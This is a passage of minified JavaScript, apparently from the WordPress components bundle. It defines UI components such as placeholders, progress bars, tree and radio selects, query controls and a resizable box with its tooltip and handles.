_O=(0,c.forwardRef)((function({className:e,children:t},n){return(0,_t.jsx)("div",{className:s("components-panel__row",e),ref:n,children:t})})),SO=(0,_t.jsx)(n.SVG,{className:"components-placeholder__illustration",fill:"none",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 60 60",preserveAspectRatio:"none",children:(0,_t.jsx)(n.Path,{vectorEffect:"non-scaling-stroke",d:"M60 60 0 0"})});const CO=function(e){const{icon:t,children:n,label:r,instructions:o,className:i,notices:a,preview:u,isColumnLayout:d,withIllustration:p,...f}=e,[h,{width:m}]=(0,l.useResizeObserver)();let g;"number"==typeof m&&(g={"is-large":m>=480,"is-medium":m>=160&&m<480,"is-small":m<160});const v=s("components-placeholder",i,g,p?"has-illustration":null),b=s("components-placeholder__fieldset",{"is-column-layout":d});return(0,c.useEffect)((()=>{o&&(0,jy.speak)(o)}),[o]),(0,_t.jsxs)("div",{...f,className:v,children:[p?SO:null,h,a,u&&(0,_t.jsx)("div",{className:"components-placeholder__preview",children:u}),(0,_t.jsxs)("div",{className:"components-placeholder__label",children:[(0,_t.jsx)(Xx,{icon:t}),r]}),!!o&&(0,_t.jsx)("div",{className:"components-placeholder__instructions",children:o}),(0,_t.jsx)("div",{className:b,children:n})]})};function kO(e=!1){const t=e?"right":"left";return Tl({"0%":{[t]:"-50%"},"100%":{[t]:"100%"}})}const jO=yl("div",{target:"e15u147w2"})("position:relative;overflow:hidden;height:",Fl.borderWidthFocus,";background-color:color-mix(\n\t\tin srgb,\n\t\t",zl.theme.foreground,",\n\t\ttransparent 90%\n\t);border-radius:",Fl.radiusFull,";outline:2px solid transparent;outline-offset:2px;:where( & ){width:160px;}");var EO={name:"152sa26",styles:"width:var(--indicator-width);transition:width 0.4s ease-in-out"};const PO=yl("div",{target:"e15u147w1"})("display:inline-block;position:absolute;top:0;height:100%;border-radius:",Fl.radiusFull,";background-color:color-mix(\n\t\tin srgb,\n\t\t",zl.theme.foreground,",\n\t\ttransparent 10%\n\t);outline:2px solid transparent;outline-offset:-2px;",(({isIndeterminate:e})=>e?Nl({animationDuration:"1.5s",animationTimingFunction:"ease-in-out",animationIterationCount:"infinite",animationName:kO((0,a.isRTL)()),width:"50%"},"",""):EO),";"),NO=yl("progress",{target:"e15u147w0"})({name:"11fb690",styles:"position:absolute;top:0;left:0;opacity:0;width:100%;height:100%"});const TO=(0,c.forwardRef)((function(e,t){const{className:n,value:r,...o}=e,i=!Number.isFinite(r);return(0,_t.jsxs)(jO,{className:n,children:[(0,_t.jsx)(PO,{style:{"--indicator-width":i?void 0:`${r}%`},isIndeterminate:i}),(0,_t.jsx)(NO,{max:100,value:r,"aria-label":(0,a.__)("Loading …"),ref:t,...o})]})}));function IO(e){const t=e.map((e=>({children:[],parent:null,...e,id:String(e.id)})));if(!t.every((e=>null!==e.parent)))return t;const n=t.reduce(((e,t)=>{const{parent:n}=t;return e[n]||(e[n]=[]),e[n].push(t),e}),{}),r=e=>e.map((e=>{const t=n[e.id];return{...e,children:t&&t.length?r(t):[]}}));return r(n[0]||[])}const RO=window.wp.htmlEntities,MO={BaseControl:{_overrides:{__associatedWPComponentName:"TreeSelect"}}};function AO(e,t=0){return e.flatMap((e=>[{value:e.id,label:" ".repeat(3*t)+(0,RO.decodeEntities)(e.name)},...AO(e.children||[],t+1)]))}const DO=function(e){const{label:t,noOptionLabel:n,onChange:r,selectedId:o,tree:i=[],...s}=hb(e),a=(0,c.useMemo)((()=>[n&&{value:"",label:n},...AO(i)].filter((e=>!!e))),[n,i]);return Ux({componentName:"TreeSelect",size:s.size,__next40pxDefaultSize:s.__next40pxDefaultSize}),(0,_t.jsx)(gs,{value:MO,children:(0,_t.jsx)(lS,{__shouldNotWarnDeprecated36pxSize:!0,label:t,options:a,onChange:r,value:o,...s})})};function zO({__next40pxDefaultSize:e,label:t,noOptionLabel:n,authorList:r,selectedAuthorId:o,onChange:i}){if(!r)return null;const s=IO(r);return(0,_t.jsx)(DO,{label:t,noOptionLabel:n,onChange:i,tree:s,selectedId:void 0!==o?String(o):void 0,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:e})}function OO({__next40pxDefaultSize:e,label:t,noOptionLabel:n,categoriesList:r,selectedCategoryId:o,onChange:i,...s}){const a=(0,c.useMemo)((()=>IO(r)),[r]);return(0,_t.jsx)(DO,{label:t,noOptionLabel:n,onChange:i,tree:a,selectedId:void 0!==o?String(o):void 0,...s,__nextHasNoMarginBottom:!0,__next40pxDefaultSize:e})}function LO(e){return"categoriesList"in e}function FO(e){return"categorySuggestions"in e}const BO=[{label:(0,a.__)("Newest to oldest"),value:"date/desc"},{label:(0,a.__)("Oldest to newest"),value:"date/asc"},{label:(0,a.__)("A → Z"),value:"title/asc"},{label:(0,a.__)("Z → A"),value:"title/desc"}];const VO=function({authorList:e,selectedAuthorId:t,numberOfItems:n,order:r,orderBy:o,orderByOptions:i=BO,maxItems:s=100,minItems:l=1,onAuthorChange:c,onNumberOfItemsChange:u,onOrderChange:d,onOrderByChange:p,...f}){return(0,_t.jsx)(pk,{spacing:"4",className:"components-query-controls",children:[d&&p&&(0,_t.jsx)(cS,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,a.__)("Order by"),value:void 0===o||void 0===r?void 0:`${o}/${r}`,options:i,onChange:e=>{if("string"!=typeof e)return;const[t,n]=e.split("/");n!==r&&d(n),t!==o&&p(t)}},"query-controls-order-select"),LO(f)&&f.categoriesList&&f.onCategoryChange&&(0,_t.jsx)(OO,{__next40pxDefaultSize:!0,categoriesList:f.categoriesList,label:(0,a.__)("Category"),noOptionLabel:(0,a._x)("All","categories"),selectedCategoryId:f.selectedCategoryId,onChange:f.onCategoryChange},"query-controls-category-select"),FO(f)&&f.categorySuggestions&&f.onCategoryChange&&(0,_t.jsx)(pD,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,a.__)("Categories"),value:f.selectedCategories&&f.selectedCategories.map((e=>({id:e.id,value:e.name||e.value}))),suggestions:Object.keys(f.categorySuggestions),onChange:f.onCategoryChange,maxSuggestions:20},"query-controls-categories-select"),c&&(0,_t.jsx)(zO,{__next40pxDefaultSize:!0,authorList:e,label:(0,a.__)("Author"),noOptionLabel:(0,a._x)("All","authors"),selectedAuthorId:t,onChange:c},"query-controls-author-select"),u&&(0,_t.jsx)(ZS,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,a.__)("Number of items"),value:n,onChange:u,min:l,max:s,required:!0},"query-controls-range-control")]})},$O=(0,c.createContext)({store:void 0,disabled:void 0});const HO=(0,c.forwardRef)((function({value:e,children:t,...n},r){const{store:o,disabled:i}=(0,c.useContext)($O),s=et(o,"value"),a=void 0!==s&&s===e;return Ux({componentName:"Radio",size:void 0,__next40pxDefaultSize:n.__next40pxDefaultSize}),(0,_t.jsx)(__,{disabled:i,store:o,ref:r,value:e,render:(0,_t.jsx)(Jx,{variant:a?"primary":"secondary",...n}),children:t||e})})),WO=HO;const UO=(0,c.forwardRef)((function({label:e,checked:t,defaultChecked:n,disabled:r,onChange:o,children:i,...s},l){const u=n_({value:t,defaultValue:n,setValue:e=>{o?.(null!=e?e:void 0)},rtl:(0,a.isRTL)()}),d=(0,c.useMemo)((()=>({store:u,disabled:r})),[u,r]);return Xi()("wp.components.__experimentalRadioGroup",{alternative:"wp.components.RadioControl or wp.components.__experimentalToggleGroupControl",since:"6.8"}),(0,_t.jsx)($O.Provider,{value:d,children:(0,_t.jsx)(l_,{store:u,render:(0,_t.jsx)(cE,{__shouldNotWarnDeprecated:!0,children:i}),"aria-label":e,ref:l,...s})})})),GO=UO;function KO(e,t){return`${e}-${t}-option-description`}function qO(e,t){return`${e}-${t}`}function YO(e){return`${e}__help`}const XO=function e(t){const{label:n,className:r,selected:o,help:i,onChange:a,hideLabelFromVision:c,options:u=[],id:d,...p}=t,f=(0,l.useInstanceId)(e,"inspector-radio-control",d),h=e=>a(e.target.value);return u?.length?(0,_t.jsxs)("fieldset",{id:f,className:s(r,"components-radio-control"),"aria-describedby":i?YO(f):void 0,children:[c?(0,_t.jsx)(Sl,{as:"legend",children:n}):(0,_t.jsx)(Wx.VisualLabel,{as:"legend",children:n}),(0,_t.jsx)(pk,{spacing:3,className:s("components-radio-control__group-wrapper",{"has-help":!!i}),children:u.map(((e,t)=>(0,_t.jsxs)("div",{className:"components-radio-control__option",children:[(0,_t.jsx)("input",{id:qO(f,t),className:"components-radio-control__input",type:"radio",name:f,value:e.value,onChange:h,checked:e.value===o,"aria-describedby":e.description?KO(f,t):void 0,...p}),(0,_t.jsx)("label",{className:"components-radio-control__label",htmlFor:qO(f,t),children:e.label}),e.description?(0,_t.jsx)(Bx,{__nextHasNoMarginBottom:!0,id:KO(f,t),className:"components-radio-control__option-description",children:e.description}):null]},qO(f,t))))}),!!i&&(0,_t.jsx)(Bx,{__nextHasNoMarginBottom:!0,id:YO(f),className:"components-base-control__help",children:i})]}):null};var ZO=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),QO=function(){return QO=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},QO.apply(this,arguments)},JO={width:"100%",height:"10px",top:"0px",left:"0px",cursor:"row-resize"},eL={width:"10px",height:"100%",top:"0px",left:"0px",cursor:"col-resize"},tL={width:"20px",height:"20px",position:"absolute"},nL={top:QO(QO({},JO),{top:"-5px"}),right:QO(QO({},eL),{left:void 0,right:"-5px"}),bottom:QO(QO({},JO),{top:void 0,bottom:"-5px"}),left:QO(QO({},eL),{left:"-5px"}),topRight:QO(QO({},tL),{right:"-10px",top:"-10px",cursor:"ne-resize"}),bottomRight:QO(QO({},tL),{right:"-10px",bottom:"-10px",cursor:"se-resize"}),bottomLeft:QO(QO({},tL),{left:"-10px",bottom:"-10px",cursor:"sw-resize"}),topLeft:QO(QO({},tL),{left:"-10px",top:"-10px",cursor:"nw-resize"})},rL=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onMouseDown=function(e){t.props.onResizeStart(e,t.props.direction)},t.onTouchStart=function(e){t.props.onResizeStart(e,t.props.direction)},t}return ZO(t,e),t.prototype.render=function(){return B.createElement("div",{className:this.props.className||"",style:QO(QO({position:"absolute",userSelect:"none"},nL[this.props.direction]),this.props.replaceStyles||{}),onMouseDown:this.onMouseDown,onTouchStart:this.onTouchStart},this.props.children)},t}(B.PureComponent),oL=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),iL=function(){return iL=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},iL.apply(this,arguments)},sL={width:"auto",height:"auto"},aL=function(e,t,n){return Math.max(Math.min(e,n),t)},lL=function(e,t){return Math.round(e/t)*t},cL=function(e,t){return new RegExp(e,"i").test(t)},uL=function(e){return Boolean(e.touches&&e.touches.length)},dL=function(e,t,n){void 0===n&&(n=0);var r=t.reduce((function(n,r,o){return Math.abs(r-e)<Math.abs(t[n]-e)?o:n}),0),o=Math.abs(t[r]-e);return 0===n||o<n?t[r]:e},pL=function(e){return"auto"===(e=e.toString())||e.endsWith("px")||e.endsWith("%")||e.endsWith("vh")||e.endsWith("vw")||e.endsWith("vmax")||e.endsWith("vmin")?e:e+"px"},fL=function(e,t,n,r){if(e&&"string"==typeof e){if(e.endsWith("px"))return Number(e.replace("px",""));if(e.endsWith("%"))return t*(Number(e.replace("%",""))/100);if(e.endsWith("vw"))return n*(Number(e.replace("vw",""))/100);if(e.endsWith("vh"))return r*(Number(e.replace("vh",""))/100)}return e},hL=["as","style","className","grid","snap","bounds","boundsByDirection","size","defaultSize","minWidth","minHeight","maxWidth","maxHeight","lockAspectRatio","lockAspectRatioExtraWidth","lockAspectRatioExtraHeight","enable","handleStyles","handleClasses","handleWrapperStyle","handleWrapperClass","children","onResizeStart","onResize","onResizeStop","handleComponent","scale","resizeRatio","snapGap"],mL="__resizable_base__",gL=function(e){function t(t){var n=e.call(this,t)||this;return n.ratio=1,n.resizable=null,n.parentLeft=0,n.parentTop=0,n.resizableLeft=0,n.resizableRight=0,n.resizableTop=0,n.resizableBottom=0,n.targetLeft=0,n.targetTop=0,n.appendBase=function(){if(!n.resizable||!n.window)return null;var e=n.parentNode;if(!e)return null;var t=n.window.document.createElement("div");return t.style.width="100%",t.style.height="100%",t.style.position="absolute",t.style.transform="scale(0, 0)",t.style.left="0",t.style.flex="0 0 100%",t.classList?t.classList.add(mL):t.className+=mL,e.appendChild(t),t},n.removeBase=function(e){var t=n.parentNode;t&&t.removeChild(e)},n.ref=function(e){e&&(n.resizable=e)},n.state={isResizing:!1,width:void 0===(n.propsSize&&n.propsSize.width)?"auto":n.propsSize&&n.propsSize.width,height:void 0===(n.propsSize&&n.propsSize.height)?"auto":n.propsSize&&n.propsSize.height,direction:"right",original:{x:0,y:0,width:0,height:0},backgroundStyle:{height:"100%",width:"100%",backgroundColor:"rgba(0,0,0,0)",cursor:"auto",opacity:0,position:"fixed",zIndex:9999,top:"0",left:"0",bottom:"0",right:"0"},flexBasis:void 0},n.onResizeStart=n.onResizeStart.bind(n),n.onMouseMove=n.onMouseMove.bind(n),n.onMouseUp=n.onMouseUp.bind(n),n}return oL(t,e),Object.defineProperty(t.prototype,"parentNode",{get:function(){return this.resizable?this.resizable.parentNode:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"window",{get:function(){return this.resizable&&this.resizable.ownerDocument?this.resizable.ownerDocument.defaultView:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"propsSize",{get:function(){return this.props.size||this.props.defaultSize||sL},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"size",{get:function(){var e=0,t=0;if(this.resizable&&this.window){var n=this.resizable.offsetWidth,r=this.resizable.offsetHeight,o=this.resizable.style.position;"relative"!==o&&(this.resizable.style.position="relative"),e="auto"!==this.resizable.style.width?this.resizable.offsetWidth:n,t="auto"!==this.resizable.style.height?this.resizable.offsetHeight:r,this.resizable.style.position=o}return{width:e,height:t}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"sizeStyle",{get:function(){var e=this,t=this.props.size,n=function(t){if(void 0===e.state[t]||"auto"===e.state[t])return"auto";if(e.propsSize&&e.propsSize[t]&&e.propsSize[t].toString().endsWith("%")){if(e.state[t].toString().endsWith("%"))return e.state[t].toString();var n=e.getParentSize();return Number(e.state[t].toString().replace("px",""))/n[t]*100+"%"}return pL(e.state[t])};return{width:t&&void 0!==t.width&&!this.state.isResizing?pL(t.width):n("width"),height:t&&void 0!==t.height&&!this.state.isResizing?pL(t.height):n("height")}},enumerable:!1,configurable:!0}),t.prototype.getParentSize=function(){if(!this.parentNode)return this.window?{width:this.window.innerWidth,height:this.window.innerHeight}:{width:0,height:0};var e=this.appendBase();if(!e)return{width:0,height:0};var t=!1,n=this.parentNode.style.flexWrap;"wrap"!==n&&(t=!0,this.parentNode.style.flexWrap="wrap"),e.style.position="relative",e.style.minWidth="100%",e.style.minHeight="100%";var r={width:e.offsetWidth,height:e.offsetHeight};return t&&(this.parentNode.style.flexWrap=n),this.removeBase(e),r},t.prototype.bindEvents=function(){this.window&&(this.window.addEventListener("mouseup",this.onMouseUp),this.window.addEventListener("mousemove",this.onMouseMove),this.window.addEventListener("mouseleave",this.onMouseUp),this.window.addEventListener("touchmove",this.onMouseMove,{capture:!0,passive:!1}),this.window.addEventListener("touchend",this.onMouseUp))},t.prototype.unbindEvents=function(){this.window&&(this.window.removeEventListener("mouseup",this.onMouseUp),this.window.removeEventListener("mousemove",this.onMouseMove),this.window.removeEventListener("mouseleave",this.onMouseUp),this.window.removeEventListener("touchmove",this.onMouseMove,!0),this.window.removeEventListener("touchend",this.onMouseUp))},t.prototype.componentDidMount=function(){if(this.resizable&&this.window){var e=this.window.getComputedStyle(this.resizable);this.setState({width:this.state.width||this.size.width,height:this.state.height||this.size.height,flexBasis:"auto"!==e.flexBasis?e.flexBasis:void 0})}},t.prototype.componentWillUnmount=function(){this.window&&this.unbindEvents()},t.prototype.createSizeForCssProperty=function(e,t){var n=this.propsSize&&this.propsSize[t];return"auto"!==this.state[t]||this.state.original[t]!==e||void 0!==n&&"auto"!==n?e:"auto"},t.prototype.calculateNewMaxFromBoundary=function(e,t){var n,r,o=this.props.boundsByDirection,i=this.state.direction,s=o&&cL("left",i),a=o&&cL("top",i);if("parent"===this.props.bounds){var l=this.parentNode;l&&(n=s?this.resizableRight-this.parentLeft:l.offsetWidth+(this.parentLeft-this.resizableLeft),r=a?this.resizableBottom-this.parentTop:l.offsetHeight+(this.parentTop-this.resizableTop))}else"window"===this.props.bounds?this.window&&(n=s?this.resizableRight:this.window.innerWidth-this.resizableLeft,r=a?this.resizableBottom:this.window.innerHeight-this.resizableTop):this.props.bounds&&(n=s?this.resizableRight-this.targetLeft:this.props.bounds.offsetWidth+(this.targetLeft-this.resizableLeft),r=a?this.resizableBottom-this.targetTop:this.props.bounds.offsetHeight+(this.targetTop-this.resizableTop));return n&&Number.isFinite(n)&&(e=e&&e<n?e:n),r&&Number.isFinite(r)&&(t=t&&t<r?t:r),{maxWidth:e,maxHeight:t}},t.prototype.calculateNewSizeFromDirection=function(e,t){var n=this.props.scale||1,r=this.props.resizeRatio||1,o=this.state,i=o.direction,s=o.original,a=this.props,l=a.lockAspectRatio,c=a.lockAspectRatioExtraHeight,u=a.lockAspectRatioExtraWidth,d=s.width,p=s.height,f=c||0,h=u||0;return cL("right",i)&&(d=s.width+(e-s.x)*r/n,l&&(p=(d-h)/this.ratio+f)),cL("left",i)&&(d=s.width-(e-s.x)*r/n,l&&(p=(d-h)/this.ratio+f)),cL("bottom",i)&&(p=s.height+(t-s.y)*r/n,l&&(d=(p-f)*this.ratio+h)),cL("top",i)&&(p=s.height-(t-s.y)*r/n,l&&(d=(p-f)*this.ratio+h)),{newWidth:d,newHeight:p}},t.prototype.calculateNewSizeFromAspectRatio=function(e,t,n,r){var o=this.props,i=o.lockAspectRatio,s=o.lockAspectRatioExtraHeight,a=o.lockAspectRatioExtraWidth,l=void 0===r.width?10:r.width,c=void 0===n.width||n.width<0?e:n.width,u=void 0===r.height?10:r.height,d=void 0===n.height||n.height<0?t:n.height,p=s||0,f=a||0;if(i){var h=(u-p)*this.ratio+f,m=(d-p)*this.ratio+f,g=(l-f)/this.ratio+p,v=(c-f)/this.ratio+p,b=Math.max(l,h),x=Math.min(c,m),y=Math.max(u,g),w=Math.min(d,v);e=aL(e,b,x),t=aL(t,y,w)}else e=aL(e,l,c),t=aL(t,u,d);return{newWidth:e,newHeight:t}},t.prototype.setBoundingClientRect=function(){if("parent"===this.props.bounds){var e=this.parentNode;if(e){var t=e.getBoundingClientRect();this.parentLeft=t.left,this.parentTop=t.top}}if(this.props.bounds&&"string"!=typeof this.props.bounds){var n=this.props.bounds.getBoundingClientRect();this.targetLeft=n.left,this.targetTop=n.top}if(this.resizable){var r=this.resizable.getBoundingClientRect(),o=r.left,i=r.top,s=r.right,a=r.bottom;this.resizableLeft=o,this.resizableRight=s,this.resizableTop=i,this.resizableBottom=a}},t.prototype.onResizeStart=function(e,t){if(this.resizable&&this.window){var n,r=0,o=0;if(e.nativeEvent&&function(e){return Boolean((e.clientX||0===e.clientX)&&(e.clientY||0===e.clientY))}(e.nativeEvent)?(r=e.nativeEvent.clientX,o=e.nativeEvent.clientY):e.nativeEvent&&uL(e.nativeEvent)&&(r=e.nativeEvent.touches[0].clientX,o=e.nativeEvent.touches[0].clientY),this.props.onResizeStart)if(this.resizable)if(!1===this.props.onResizeStart(e,t,this.resizable))return;this.props.size&&(void 0!==this.props.size.height&&this.props.size.height!==this.state.height&&this.setState({height:this.props.size.height}),void 0!==this.props.size.width&&this.props.size.width!==this.state.width&&this.setState({width:this.props.size.width})),this.ratio="number"==typeof this.props.lockAspectRatio?this.props.lockAspectRatio:this.size.width/this.size.height;var i=this.window.getComputedStyle(this.resizable);if("auto"!==i.flexBasis){var s=this.parentNode;if(s){var a=this.window.getComputedStyle(s).flexDirection;this.flexDir=a.startsWith("row")?"row":"column",n=i.flexBasis}}this.setBoundingClientRect(),this.bindEvents();var l={original:{x:r,y:o,width:this.size.width,height:this.size.height},isResizing:!0,backgroundStyle:iL(iL({},this.state.backgroundStyle),{cursor:this.window.getComputedStyle(e.target).cursor||"auto"}),direction:t,flexBasis:n};this.setState(l)}},t.prototype.onMouseMove=function(e){var t=this;if(this.state.isResizing&&this.resizable&&this.window){if(this.window.TouchEvent&&uL(e))try{e.preventDefault(),e.stopPropagation()}catch(e){}var n=this.props,r=n.maxWidth,o=n.maxHeight,i=n.minWidth,s=n.minHeight,a=uL(e)?e.touches[0].clientX:e.clientX,l=uL(e)?e.touches[0].clientY:e.clientY,c=this.state,u=c.direction,d=c.original,p=c.width,f=c.height,h=this.getParentSize(),m=function(e,t,n,r,o,i,s){return r=fL(r,e.width,t,n),o=fL(o,e.height,t,n),i=fL(i,e.width,t,n),s=fL(s,e.height,t,n),{maxWidth:void 0===r?void 0:Number(r),maxHeight:void 0===o?void 0:Number(o),minWidth:void 0===i?void 0:Number(i),minHeight:void 0===s?void 0:Number(s)}}(h,this.window.innerWidth,this.window.innerHeight,r,o,i,s);r=m.maxWidth,o=m.maxHeight,i=m.minWidth,s=m.minHeight;var g=this.calculateNewSizeFromDirection(a,l),v=g.newHeight,b=g.newWidth,x=this.calculateNewMaxFromBoundary(r,o);this.props.snap&&this.props.snap.x&&(b=dL(b,this.props.snap.x,this.props.snapGap)),this.props.snap&&this.props.snap.y&&(v=dL(v,this.props.snap.y,this.props.snapGap));var y=this.calculateNewSizeFromAspectRatio(b,v,{width:x.maxWidth,height:x.maxHeight},{width:i,height:s});if(b=y.newWidth,v=y.newHeight,this.props.grid){var w=lL(b,this.props.grid[0]),_=lL(v,this.props.grid[1]),S=this.props.snapGap||0;b=0===S||Math.abs(w-b)<=S?w:b,v=0===S||Math.abs(_-v)<=S?_:v}var C={width:b-d.width,height:v-d.height};if(p&&"string"==typeof p)if(p.endsWith("%"))b=b/h.width*100+"%";else if(p.endsWith("vw")){b=b/this.window.innerWidth*100+"vw"}else if(p.endsWith("vh")){b=b/this.window.innerHeight*100+"vh"}if(f&&"string"==typeof f)if(f.endsWith("%"))v=v/h.height*100+"%";else if(f.endsWith("vw")){v=v/this.window.innerWidth*100+"vw"}else if(f.endsWith("vh")){v=v/this.window.innerHeight*100+"vh"}var k={width:this.createSizeForCssProperty(b,"width"),height:this.createSizeForCssProperty(v,"height")};"row"===this.flexDir?k.flexBasis=k.width:"column"===this.flexDir&&(k.flexBasis=k.height),(0,Kr.flushSync)((function(){t.setState(k)})),this.props.onResize&&this.props.onResize(e,u,this.resizable,C)}},t.prototype.onMouseUp=function(e){var t=this.state,n=t.isResizing,r=t.direction,o=t.original;if(n&&this.resizable){var i={width:this.size.width-o.width,height:this.size.height-o.height};this.props.onResizeStop&&this.props.onResizeStop(e,r,this.resizable,i),this.props.size&&this.setState(this.props.size),this.unbindEvents(),this.setState({isResizing:!1,backgroundStyle:iL(iL({},this.state.backgroundStyle),{cursor:"auto"})})}},t.prototype.updateSize=function(e){this.setState({width:e.width,height:e.height})},t.prototype.renderResizer=function(){var e=this,t=this.props,n=t.enable,r=t.handleStyles,o=t.handleClasses,i=t.handleWrapperStyle,s=t.handleWrapperClass,a=t.handleComponent;if(!n)return null;var l=Object.keys(n).map((function(t){return!1!==n[t]?B.createElement(rL,{key:t,direction:t,onResizeStart:e.onResizeStart,replaceStyles:r&&r[t],className:o&&o[t]},a&&a[t]?a[t]:null):null}));return B.createElement("div",{className:s,style:i},l)},t.prototype.render=function(){var e=this,t=Object.keys(this.props).reduce((function(t,n){return-1!==hL.indexOf(n)||(t[n]=e.props[n]),t}),{}),n=iL(iL(iL({position:"relative",userSelect:this.state.isResizing?"none":"auto"},this.props.style),this.sizeStyle),{maxWidth:this.props.maxWidth,maxHeight:this.props.maxHeight,minWidth:this.props.minWidth,minHeight:this.props.minHeight,boxSizing:"border-box",flexShrink:0});this.state.flexBasis&&(n.flexBasis=this.state.flexBasis);var r=this.props.as||"div";return B.createElement(r,iL({ref:this.ref,style:n,className:this.props.className},t),this.state.isResizing&&B.createElement("div",{style:this.state.backgroundStyle}),this.props.children,this.renderResizer())},t.defaultProps={as:"div",onResizeStart:function(){},onResize:function(){},onResizeStop:function(){},enable:{top:!0,right:!0,bottom:!0,left:!0,topRight:!0,bottomRight:!0,bottomLeft:!0,topLeft:!0},style:{},grid:[1,1],lockAspectRatio:!1,lockAspectRatioExtraWidth:0,lockAspectRatioExtraHeight:0,scale:1,resizeRatio:1,snapGap:0},t}(B.PureComponent);const vL=()=>{},bL="bottom",xL="corner";function yL({axis:e,fadeTimeout:t=180,onResize:n=vL,position:r=bL,showPx:o=!1}){const[i,s]=(0,l.useResizeObserver)(),a=!!e,[u,d]=(0,c.useState)(!1),[p,f]=(0,c.useState)(!1),{width:h,height:m}=s,g=(0,c.useRef)(m),v=(0,c.useRef)(h),b=(0,c.useRef)(),x=(0,c.useCallback)((()=>{b.current&&window.clearTimeout(b.current),b.current=window.setTimeout((()=>{a||(d(!1),f(!1))}),t)}),[t,a]);(0,c.useEffect)((()=>{if(!(null!==h||null!==m))return;const e=h!==v.current,t=m!==g.current;if(e||t){if(h&&!v.current&&m&&!g.current)return v.current=h,void(g.current=m);e&&(d(!0),v.current=h),t&&(f(!0),g.current=m),n({width:h,height:m}),x()}}),[h,m,n,x]);const y=function({axis:e,height:t,moveX:n=!1,moveY:r=!1,position:o=bL,showPx:i=!1,width:s}){if(!n&&!r)return;if(o===xL)return`${s} x ${t}`;const a=i?" px":"";if(e){if("x"===e&&n)return`${s}${a}`;if("y"===e&&r)return`${t}${a}`}if(n&&r)return`${s} x ${t}`;if(n)return`${s}${a}`;if(r)return`${t}${a}`;return}({axis:e,height:m,moveX:u,moveY:p,position:r,showPx:o,width:h});return{label:y,resizeListener:i}}const wL=yl("div",{target:"e1wq7y4k3"})({name:"1cd7zoc",styles:"bottom:0;box-sizing:border-box;left:0;pointer-events:none;position:absolute;right:0;top:0"}),_L=yl("div",{target:"e1wq7y4k2"})({name:"ajymcs",styles:"align-items:center;box-sizing:border-box;display:inline-flex;justify-content:center;opacity:0;pointer-events:none;transition:opacity 120ms linear"}),SL=yl("div",{target:"e1wq7y4k1"})("background:",zl.theme.foreground,";border-radius:",Fl.radiusSmall,";box-sizing:border-box;font-family:",Ix("default.fontFamily"),";font-size:12px;color:",zl.theme.foregroundInverted,";padding:4px 8px;position:relative;"),CL=yl($v,{target:"e1wq7y4k0"})("&&&{color:",zl.theme.foregroundInverted,";display:block;font-size:13px;line-height:1.4;white-space:nowrap;}");const kL=(0,c.forwardRef)((function({label:e,position:t=xL,zIndex:n=1e3,...r},o){const i=!!e,s=t===xL;if(!i)return null;let l={opacity:i?1:void 0,zIndex:n},c={};return t===bL&&(l={...l,position:"absolute",bottom:-10,left:"50%",transform:"translate(-50%, 0)"},c={transform:"translate(0, 100%)"}),s&&(l={...l,position:"absolute",top:4,right:(0,a.isRTL)()?void 0:4,left:(0,a.isRTL)()?4:void 0}),(0,_t.jsx)(_L,{"aria-hidden":"true",className:"components-resizable-tooltip__tooltip-wrapper",ref:o,style:l,...r,children:(0,_t.jsx)(SL,{className:"components-resizable-tooltip__tooltip",style:c,children:(0,_t.jsx)(CL,{as:"span",children:e})})})})),jL=kL,EL=()=>{};const PL=(0,c.forwardRef)((function({axis:e,className:t,fadeTimeout:n=180,isVisible:r=!0,labelRef:o,onResize:i=EL,position:a=bL,showPx:l=!0,zIndex:c=1e3,...u},d){const{label:p,resizeListener:f}=yL({axis:e,fadeTimeout:n,onResize:i,showPx:l,position:a});if(!r)return null;const h=s("components-resize-tooltip",t);return(0,_t.jsxs)(wL,{"aria-hidden":"true",className:h,ref:d,...u,children:[f,(0,_t.jsx)(jL,{"aria-hidden":u["aria-hidden"],label:p,position:a,ref:o,zIndex:c})]})})),NL=PL,TL="components-resizable-box__handle",IL="components-resizable-box__side-handle",RL="components-resizable-box__corner-handle",ML={top:s(TL,IL,"components-resizable-box__handle-top"),right:s(TL,IL,"components-resizable-box__handle-right"),bottom:s(TL,IL,"components-resizable-box__handle-bottom"),left:s(TL,IL,"components-resizable-box__handle-left"),topLeft:s(TL,RL,"components-resizable-box__handle-top","components-resizable-box__handle-left"),topRight:s(TL,RL,"components-resizable-box__handle-top","components-resizable-box__handle-right"),bottomRight:s(TL,RL,"components-resizable-box__handle-bottom","components-resizable-box__handle-right"),bottomLeft:s(TL,RL,"components-resizable-box__handle-bottom","components-resizable-box__handle-left")},AL={width:void 0,height:void 0,top:void 0,right:void 0,bottom:void 0,left:void 0},DL={top:AL,right:AL,bottom:AL,left:AL,topLeft:AL,topRight:AL,bottomRight:AL,bottomLeft:AL};const 